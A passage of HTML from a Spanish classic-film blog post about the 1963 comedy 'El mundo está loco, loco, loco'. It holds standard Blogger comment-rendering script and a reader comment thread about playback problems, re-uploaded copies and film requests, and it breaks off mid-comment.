<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=El mundo está loco, loco, loco (1963) Blu-ray (Exclusivo) | https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=El mundo está loco, loco, loco (1963) Blu-ray (Exclusivo) | https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
<div style='clear:both'></div>
</div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/1963?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Aventuras?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Comedia?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Crimen?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Road Movie?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html";
var maxresults=5;
var relatedpoststitle="Related movie you might like to see :";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div><div class='clear'></div>
<div class='post-footer'><span class='post-labels'>
Labels:
<a href='https://www.classicofilm.com/search/label/1963' rel='tag'>1963</a>,
<a href='https://www.classicofilm.com/search/label/Aventuras' rel='tag'>Aventuras</a>,
<a href='https://www.classicofilm.com/search/label/Comedia' rel='tag'>Comedia</a>,
<a href='https://www.classicofilm.com/search/label/Crimen' rel='tag'>Crimen</a>,
<a href='https://www.classicofilm.com/search/label/Road%20Movie' rel='tag'>Road Movie</a>
</span>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>19 comentarios:</h4>
<div class='comments-content'>
<script defer='defer' src='' type='text/javascript'></script>
<script type='text/javascript'>
(function() {
var items = null;
var msgs = null;
var config = {};
 
// <![CDATA[
var cursor = null;
if (items && items.length > 0) {
cursor = parseInt(items[items.length - 1].timestamp) + 1;
}
 
var bodyFromEntry = function(entry) {
if (entry.gd$extendedProperty) {
for (var k in entry.gd$extendedProperty) {
if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
return '<span class="deleted-comment">' + entry.content.$t + '</span>';
}
}
}
return entry.content.$t;
}
 
var parse = function(data) {
cursor = null;
var comments = [];
if (data && data.feed && data.feed.entry) {
for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
var comment = {};
// comment ID, parsed out of the original id format
var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
comment.id = id ? id[2] : null;
comment.body = bodyFromEntry(entry);
comment.timestamp = Date.parse(entry.published.$t) + '';
if (entry.author && entry.author.constructor === Array) {
var auth = entry.author[0];
if (auth) {
comment.author = {
name: (auth.name ? auth.name.$t : undefined),
profileUrl: (auth.uri ? auth.uri.$t : undefined),
avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
};
}
}
if (entry.link) {
if (entry.link[2]) {
comment.link = comment.permalink = entry.link[2].href;
}
if (entry.link[3]) {
var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
if (pid && pid[1]) {
comment.parentId = pid[1];
}
}
}
comment.deleteclass = 'item-control blog-admin';
if (entry.gd$extendedProperty) {
for (var k in entry.gd$extendedProperty) {
if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
}
}
}
comments.push(comment);
}
}
return comments;
};
 
var paginator = function(callback) {
if (hasMore()) {
var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
if (cursor) {
url += '&published-min=' + new Date(cursor).toISOString();
}
window.bloggercomments = function(data) {
var parsed = parse(data);
cursor = parsed.length < 50 ? null
: parseInt(parsed[parsed.length - 1].timestamp) + 1
callback(parsed);
window.bloggercomments = null;
}
url += '&callback=bloggercomments';
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = url;
document.getElementsByTagName('head')[0].appendChild(script);
}
};
var hasMore = function() {
return !!cursor;
};
var getMeta = function(key, comment) {
if ('iswriter' == key) {
var matches = !!comment.author
&& comment.author.name == config.authorName
&& comment.author.profileUrl == config.authorUrl;
return matches ? 'true' : '';
} else if ('deletelink' == key) {
return config.baseUri + '/delete-comment.g?blogID='
+ config.blogId + '&postID=' + comment.id;
} else if ('deleteclass' == key) {
return comment.deleteclass;
}
return '';
};
 
var replybox = null;
var replyUrlParts = null;
var replyParent = undefined;
 
var onReply = function(commentId, domId) {
if (replybox == null) {
// lazily cache replybox, and adjust to suit this style:
replybox = document.getElementById('comment-editor');
if (replybox != null) {
replybox.height = '250px';
replybox.style.display = 'block';
replyUrlParts = replybox.src.split('#');
}
}
if (replybox && (commentId !== replyParent)) {
document.getElementById(domId).insertBefore(replybox, null);
replybox.src = replyUrlParts[0]
+ (commentId ? '&parentID=' + commentId : '')
+ '#' + replyUrlParts[1];
replyParent = commentId;
}
};
 
var hash = (window.location.hash || '#').substring(1);
var startThread, targetComment;
if (/^comment-form_/.test(hash)) {
startThread = hash.substring('comment-form_'.length);
} else if (/^c[0-9]+$/.test(hash)) {
targetComment = hash.substring(1);
}
 
// Configure commenting API:
var configJso = {
'maxDepth': config.maxThreadDepth
};
var provider = {
'id': config.postId,
'data': items,
'loadNext': paginator,
'hasMore': hasMore,
'getMeta': getMeta,
'onReply': onReply,
'rendered': true,
'initComment': targetComment,
'initReplyThread': startThread,
'config': configJso,
'messages': msgs
};
 
var render = function() {
if (window.goog && window.goog.comments) {
var holder = document.getElementById('comment-holder');
window.goog.comments.render(holder, provider);
}
};
 
// render now, or queue to render when library loads:
if (window.goog && window.goog.comments) {
render();
} else {
window.goog = window.goog || {};
window.goog.comments = window.goog.comments || {};
window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
window.goog.comments.loadQueue.push(render);
}
})();
// ]]>
</script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3764610593242390742"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/--qJihtGz1TQ/ZSGjN2Dkr7I/AAAAAAAAIZQ/lZdlIJE0q4UZaxyEa6cbjI4WO33-8v2mQCK4BGAYYCw/s35/unnamed.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12175477869812084883" rel="nofollow">Clasicofilm</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html?showComment=1560930881408#c3764610593242390742">19/6/19</a></span></div><p class="comment-content">Premios<br>1963: Oscar: Mejores efectos de sonido. 6 nominaciones<br>1963: Globos de Oro: Nominada Mejor película comedia/musical y actor (Winters)<br><br>&quot;Locos, locos están los protagonistas de esta trepidante comedia. Divertidísima.&quot;<br>Fernando Morales: Diario El País</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3764610593242390742">Responder</a><span class="item-control blog-admin blog-admin pid-254160837"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/3764610593242390742">Eliminar</a></span></span></div><div class="comment-replies"><div id="c3764610593242390742-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c3764610593242390742-ra" class="thread-chrome thread-expanded"><div></div><div id="c3764610593242390742-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3764610593242390742">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3764610593242390742-ce"></div></li><li class="comment" id="c4308863083658872359"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16265399282024422939" rel="nofollow">victor</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html?showComment=1561526427562#c4308863083658872359">26/6/19</a></span></div><p class="comment-content">tambien tiene fallas en la reproduccion, por el nuevo reproductor</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4308863083658872359">Responder</a><span class="item-control blog-admin blog-admin pid-1671510631"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/4308863083658872359">Eliminar</a></span></span></div><div class="comment-replies"><div id="c4308863083658872359-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c4308863083658872359-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8650590634835084011"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/--qJihtGz1TQ/ZSGjN2Dkr7I/AAAAAAAAIZQ/lZdlIJE0q4UZaxyEa6cbjI4WO33-8v2mQCK4BGAYYCw/s35/unnamed.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12175477869812084883" rel="nofollow">Clasicofilm</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html?showComment=1561532861065#c8650590634835084011">26/6/19</a></span></div><p class="comment-content">Hola Victor, este reproductor es de lo mejorcito y con imagen fluida, depende de tu conexión...esta comprobado su buen funcionamiento.<br><br>Saludos.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-254160837"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/8650590634835084011">Eliminar</a></span></span></div><div class="comment-replies"><div id="c8650590634835084011-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c8650590634835084011-ra" class="thread-chrome thread-expanded"><div></div><div id="c8650590634835084011-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8650590634835084011">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8650590634835084011-ce"></div></li></div><div id="c4308863083658872359-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4308863083658872359">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4308863083658872359-ce"></div></li><li class="comment" id="c3640081304457179229"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anónimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html?showComment=1577115135974#c3640081304457179229">23/12/19</a></span></div><p class="comment-content">hola oscar,cuando puedas,tengas tiempo y ganas a ver si pudieras subir EL ENIGMA DE OTRO MUNDO,GRACIAS y seguir subiendo buen cine clasico,gracias</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3640081304457179229">Responder</a><span class="item-control blog-admin blog-admin pid-946336234"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/3640081304457179229">Eliminar</a></span></span></div><div class="comment-replies"><div id="c3640081304457179229-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c3640081304457179229-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4596415900805164681"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/--qJihtGz1TQ/ZSGjN2Dkr7I/AAAAAAAAIZQ/lZdlIJE0q4UZaxyEa6cbjI4WO33-8v2mQCK4BGAYYCw/s35/unnamed.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12175477869812084883" rel="nofollow">Clasicofilm</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html?showComment=1577125605385#c4596415900805164681">23/12/19</a></span></div><p class="comment-content">Hola Mariano, esta pendiente de subir, tengo mucho material y hay que tener paciencia...Un saludo y feliz navidad!🤶🎅</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-254160837"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/4596415900805164681">Eliminar</a></span></span></div><div class="comment-replies"><div id="c4596415900805164681-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c4596415900805164681-ra" class="thread-chrome thread-expanded"><div></div><div id="c4596415900805164681-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4596415900805164681">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4596415900805164681-ce"></div></li></div><div id="c3640081304457179229-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3640081304457179229">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3640081304457179229-ce"></div></li><li class="comment" id="c6353897456436691632"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13077846386135753501" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html?showComment=1608822026841#c6353897456436691632">24/12/20</a></span></div><p class="comment-content">Hola muchas gracias por subir<br> estas pelis , por casualidad , tenes   L&#39;aventure, c&#39;est l&#39;aventure    y si no podrías subirla , te felicito y gracias </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6353897456436691632">Responder</a><span class="item-control blog-admin blog-admin pid-1721091157"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/6353897456436691632">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6353897456436691632-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6353897456436691632-ra" class="thread-chrome thread-expanded"><div></div><div id="c6353897456436691632-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6353897456436691632">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6353897456436691632-ce"></div></li><li class="comment" id="c894599166825943934"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04730778258947008810" rel="nofollow">luz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html?showComment=1611629562920#c894599166825943934">26/1/21</a></span></div><p class="comment-content">Estupenda para divertirse. Muchas gracias!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="894599166825943934">Responder</a><span class="item-control blog-admin blog-admin pid-1553373233"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/894599166825943934">Eliminar</a></span></span></div><div class="comment-replies"><div id="c894599166825943934-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c894599166825943934-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5530891380239131319"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/--qJihtGz1TQ/ZSGjN2Dkr7I/AAAAAAAAIZQ/lZdlIJE0q4UZaxyEa6cbjI4WO33-8v2mQCK4BGAYYCw/s35/unnamed.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12175477869812084883" rel="nofollow">Clasicofilm</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html?showComment=1611679086118#c5530891380239131319">26/1/21</a></span></div><p class="comment-content">Hola Luz, que la disfrutes y buena sesión!<br><br>Un saludo.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-254160837"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/5530891380239131319">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5530891380239131319-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5530891380239131319-ra" class="thread-chrome thread-expanded"><div></div><div id="c5530891380239131319-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5530891380239131319">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5530891380239131319-ce"></div></li></div><div id="c894599166825943934-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="894599166825943934">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c894599166825943934-ce"></div></li><li class="comment" id="c6047316583298675352"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anónimo</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html?showComment=1651525768077#c6047316583298675352">2/5/22</a></span></div><p class="comment-content">Muchas gracias por tu gran labor.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6047316583298675352">Responder</a><span class="item-control blog-admin blog-admin pid-946336234"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/6047316583298675352">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6047316583298675352-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6047316583298675352-ra" class="thread-chrome thread-expanded"><div></div><div id="c6047316583298675352-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6047316583298675352">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6047316583298675352-ce"></div></li><li class="comment" id="c2159343808728964073"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05124250783409928539" rel="nofollow">Fran</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html?showComment=1674946883107#c2159343808728964073">29/1/23</a></span></div><p class="comment-content">Que maravilla del 7ª arte, que gozada, no decae en toda la peli. Que forma de entender el humor con mayusculas. Que desarrollo, fantastica.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2159343808728964073">Responder</a><span class="item-control blog-admin blog-admin pid-2091458630"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/2159343808728964073">Eliminar</a></span></span></div><div class="comment-replies"><div id="c2159343808728964073-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c2159343808728964073-ra" class="thread-chrome thread-expanded"><div></div><div id="c2159343808728964073-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2159343808728964073">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2159343808728964073-ce"></div></li><li class="comment" id="c3747406007549450880"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/--qJihtGz1TQ/ZSGjN2Dkr7I/AAAAAAAAIZQ/lZdlIJE0q4UZaxyEa6cbjI4WO33-8v2mQCK4BGAYYCw/s35/unnamed.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12175477869812084883" rel="nofollow">Clasicofilm</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html?showComment=1722761540637#c3747406007549450880">4/8/24</a></span></div><p class="comment-content">Nueva copia 4K</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3747406007549450880">Responder</a><span class="item-control blog-admin blog-admin pid-254160837"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/3747406007549450880">Eliminar</a></span></span></div><div class="comment-replies"><div id="c3747406007549450880-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c3747406007549450880-ra" class="thread-chrome thread-expanded"><div></div><div id="c3747406007549450880-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3747406007549450880">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3747406007549450880-ce"></div></li><li class="comment" id="c5552062443400565568"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-lysGU1Uec20/Zgt-Q1dGSVI/AAAAAAAAMvU/ZDeVlYsciS4oMdS6-rzapZxO-8hCw3xaACK4BGAYYCw/s35/donkey_kong_by_angelina8611_df0bbqm.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18270346731499440797" rel="nofollow">WarriorLuz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html?showComment=1722920038287#c5552062443400565568">6/8/24</a></span></div><p class="comment-content">fue muy Divertida me encanto Gracias</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5552062443400565568">Responder</a><span class="item-control blog-admin blog-admin pid-894832049"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/5552062443400565568">Eliminar</a></span></span></div><div class="comment-replies"><div id="c5552062443400565568-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c5552062443400565568-ra" class="thread-chrome thread-expanded"><div></div><div id="c5552062443400565568-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5552062443400565568">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5552062443400565568-ce"></div></li><li class="comment" id="c406056077558807781"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/--qJihtGz1TQ/ZSGjN2Dkr7I/AAAAAAAAIZQ/lZdlIJE0q4UZaxyEa6cbjI4WO33-8v2mQCK4BGAYYCw/s35/unnamed.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12175477869812084883" rel="nofollow">Clasicofilm</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html?showComment=1726673483675#c406056077558807781">18/9/24</a></span></div><p class="comment-content">Nueva copia por borrado</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="406056077558807781">Responder</a><span class="item-control blog-admin blog-admin pid-254160837"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/406056077558807781">Eliminar</a></span></span></div><div class="comment-replies"><div id="c406056077558807781-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c406056077558807781-ra" class="thread-chrome thread-expanded"><div></div><div id="c406056077558807781-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="406056077558807781">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c406056077558807781-ce"></div></li><li class="comment" id="c1539682961187743586"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04641956146328229227" rel="nofollow">Jose luis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html?showComment=1726927717047#c1539682961187743586">21/9/24</a></span></div><p class="comment-content">Buenas tardes. La película no está sincronizada con el audio desde la hora y media aproximadamente, desde la intermisión.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1539682961187743586">Responder</a><span class="item-control blog-admin blog-admin pid-2003773149"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/1539682961187743586">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1539682961187743586-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1539682961187743586-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6428317820175164507"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/--qJihtGz1TQ/ZSGjN2Dkr7I/AAAAAAAAIZQ/lZdlIJE0q4UZaxyEa6cbjI4WO33-8v2mQCK4BGAYYCw/s35/unnamed.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12175477869812084883" rel="nofollow">Clasicofilm</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html?showComment=1726989472837#c6428317820175164507">22/9/24</a></span></div><p class="comment-content">Hola Jose Luis, gracias por avisar, he comprobado y es cierto....cuando tenga tiempo subiré nueva copia con el sonido sincronizado!<br><br>Un saludo.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-254160837"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/6428317820175164507">Eliminar</a></span></span></div><div class="comment-replies"><div id="c6428317820175164507-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c6428317820175164507-ra" class="thread-chrome thread-expanded"><div></div><div id="c6428317820175164507-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6428317820175164507">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6428317820175164507-ce"></div></li><li class="comment" id="c1427702743219311357"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04641956146328229227" rel="nofollow">Jose luis</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html?showComment=1726991956380#c1427702743219311357">22/9/24</a></span></div><p class="comment-content">Hola. Gracias a ti por tu gran trabajo y dedicación. <br><br>Un saludo.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2003773149"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/1427702743219311357">Eliminar</a></span></span></div><div class="comment-replies"><div id="c1427702743219311357-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c1427702743219311357-ra" class="thread-chrome thread-expanded"><div></div><div id="c1427702743219311357-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1427702743219311357">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1427702743219311357-ce"></div></li></div><div id="c1539682961187743586-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1539682961187743586">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1539682961187743586-ce"></div></li><li class="comment" id="c449480945029848884"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00933947286959203884" rel="nofollow">LY</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.classicofilm.com/2019/06/el-mundo-esta-loco-loco-loco-1963-hdtv.html?showComment=1751318486019#c449480945029848884">30/6/25</a></span></div><p class="comment-content">No funciona el enlace de la peli, Oscar. Por favor lo puedes subir de nuevo?, gracias.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="449480945029848884">Responder</a><span class="item-control blog-admin blog-admin pid-1231101034"><a target="_self" href="https://www.blogger.com/comment/delete/7100273982176443033/449480945029848884">Eliminar</a></span></span></div><div class="comment-replies"><div id="c449480945029848884-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respuestas</a></span></span><ol id="c449480945029848884-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c203505257156531634"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/--qJihtGz1TQ/ZSGjN2Dkr7I/AAAAAAAAIZQ/lZdlIJE0q4UZaxyEa6cbjI4WO33-8v2mQCK4BGAYYCw/s35/unnamed.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12175477869812084883" rel="nofollow">Clasicofilm</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" 